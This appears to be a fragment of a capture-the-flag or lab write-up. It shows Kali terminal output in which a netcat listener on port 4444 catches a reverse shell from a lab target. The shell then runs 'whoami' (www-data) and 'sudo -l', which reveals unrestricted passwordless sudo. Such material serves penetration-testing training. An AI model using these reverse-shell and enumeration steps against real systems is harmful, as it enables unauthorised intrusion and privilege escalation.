 ┌──(beafn28㉿kali)-[~/Escritorio]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.146.101] from (UNKNOWN) [10.10.146.162] 39072
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
Matching Defaults entries for www-data on ip-10-10-146-162:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ip-10-10-146-162:
    (ALL) NOPASSWD: ALL
$